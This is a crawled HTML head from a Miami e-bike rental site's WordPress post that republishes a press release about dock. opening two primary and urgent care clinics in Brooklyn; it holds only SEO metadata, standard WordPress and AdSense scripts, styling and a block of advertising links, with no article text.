

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wheels2gomiami.com/news/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/
body_size: 15767
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York - Wheels2go Miami</title>
	<link rel="canonical" href="https://wheels2gomiami.com/news/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York - Wheels2go Miami" />
	<meta property="og:description" content="BROOKLYN, N.Y.        -        January 17, 2023                - (Newswire.com)                          dock., a highly acces..." />
	<meta property="og:url" content="https://wheels2gomiami.com/news/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/" />
	<meta property="og:site_name" content="Wheels2go Miami" />
	<meta property="article:published_time" content="2023-01-17T19:48:59+00:00" />
	<meta property="og:image" content="https://stats.newswire.com/x/im?ref=WyIzczZzbjgiXQ&hit%2Csum=WyIzOTM2MDgiLCIzcndoZGwiLCIzczZzbjgiLCIzczZ0MjkiXQ" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://stats.newswire.com/x/im?ref=WyIzczZzbjgiXQ&hit%2Csum=WyIzOTM2MDgiLCIzcndoZGwiLCIzczZzbjgiLCIzczZ0MjkiXQ" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wheels2gomiami.com/news/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/","url":"https://wheels2gomiami.com/news/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/","name":"dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York - Wheels2go Miami","isPartOf":{"@id":"https://wheels2gomiami.com/#website"},"primaryImageOfPage":"https://stats.newswire.com/x/im?ref=WyIzczZzbjgiXQ&hit%2Csum=WyIzOTM2MDgiLCIzcndoZGwiLCIzczZzbjgiLCIzczZ0MjkiXQ","image":["https://stats.newswire.com/x/im?ref=WyIzczZzbjgiXQ&hit%2Csum=WyIzOTM2MDgiLCIzcndoZGwiLCIzczZzbjgiLCIzczZ0MjkiXQ"],"thumbnailUrl":"https://stats.newswire.com/x/im?ref=WyIzczZzbjgiXQ&hit%2Csum=WyIzOTM2MDgiLCIzcndoZGwiLCIzczZzbjgiLCIzczZ0MjkiXQ","datePublished":"2023-01-17T19:48:59+00:00","author":{"@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead"},"breadcrumb":{"@id":"https://wheels2gomiami.com/news/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wheels2gomiami.com/news/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/news/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/#primaryimage","url":"https://stats.newswire.com/x/im?ref=WyIzczZzbjgiXQ&hit%2Csum=WyIzOTM2MDgiLCIzcndoZGwiLCIzczZzbjgiLCIzczZ0MjkiXQ","contentUrl":"https://stats.newswire.com/x/im?ref=WyIzczZzbjgiXQ&hit%2Csum=WyIzOTM2MDgiLCIzcndoZGwiLCIzczZzbjgiLCIzczZ0MjkiXQ","caption":"dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York"},{"@type":"BreadcrumbList","@id":"https://wheels2gomiami.com/news/dock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wheels2gomiami.com/"},{"@type":"ListItem","position":2,"name":"dock. Announces Opening of Two Primary Care and Urgent Care Locations in Brooklyn, New York"}]},{"@type":"WebSite","@id":"https://wheels2gomiami.com/#website","url":"https://wheels2gomiami.com/","name":"Wheels2go Miami","description":"Electric Bike Rentals and Sales","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wheels2gomiami.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://wheels2gomiami.com/#/schema/person/f5a5ff43a25b73a9cdd1fa989dadbead","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wheels2gomiami.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aca1ba85c2f1eb3eebcf4ac3551c8293189186dcb24b0071ff5e440a6220a1d5?s=96&d=mm&r=g","caption":"admin"},"url":"https://wheels2gomiami.com/author/alex5025100/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wheels2gomiami.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wheels2gomiami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Tinos%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=6.8.1'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://wheels2gomiami.com/wp-content/themes/root/css/style.min.css?ver=2.4.1'  media='all' />
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
        <style>
            .eaa-clean {
                padding: 0 !important;
                border: none !important;
            }

            .eaa-ad.alignleft {
                margin-right: 10px;
            }

            .eaa-ad.alignright {
                margin-left: 10px;
            }
            .eaa-ad.debug{
                background:peachpuff;
                border:solid 2px #FF0000;
                box-sizing: border-box;
            }

        </style>


		<link rel="https://api.w.org/" href="https://wheels2gomiami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wheels2gomiami.com/wp-json/wp/v2/posts/3061" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fdock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wheels2gomiami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwheels2gomiami.com%2Fnews%2Fdock-announces-opening-of-two-primary-care-and-urgent-care-locations-in-brooklyn-new-york%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.155.0" />Advertising <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> | <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a>Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a><style>@media (min-width: 768px) {.site-header { padding-top: 52px; }}@media (min-width: 768px) {.site-header { padding-bottom: 39px; }}@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #8224e3;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Tinos" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #5a80b1;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #ab49c6;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://wheels2gomiami.com/wp-content/uploads/2021/12/all-header-bkgr.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://wheels2gomiami.com/wp-content/uploads/2021/12/1621712766_12-phonoteka_org-p-fon-dlya-shapki-gta-12.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6925408624655539&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-180x180.png" />
<meta name="msapplication-TileImage" content="https://wheels2gomiami.com/wp-content/uploads/2021/12/cropped-296209-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.webfeedsFeaturedVisual.wp-post-image{
	display:none;
}
		</style>
